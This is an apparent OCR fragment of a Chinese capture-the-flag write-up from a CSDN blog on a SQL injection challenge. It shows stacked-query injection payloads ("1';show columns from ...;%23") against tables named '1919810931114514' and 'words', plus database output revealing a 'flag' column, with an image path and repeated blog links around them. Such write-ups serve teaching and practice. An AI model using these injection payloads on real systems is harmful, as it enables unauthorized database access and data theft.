,
array(1) { [0]=> string(16) "1919810931114514" } array(1) { [0]=> string(5) "words" }
https://blog.csdn.net/SopRomeo
1';show columns from `1919810931114514`;%23
[0]=> string(4) "flag" [1]=> string(12) "varchar(100)" [2]=> string(2) "NO" [3]=> string(0) "" [4]=> NULL [5]=> string(0) "" }
https://blog.csdn.net/SopRomeo
flag在这里
再看看另一个表
1';show columns from `words`; %23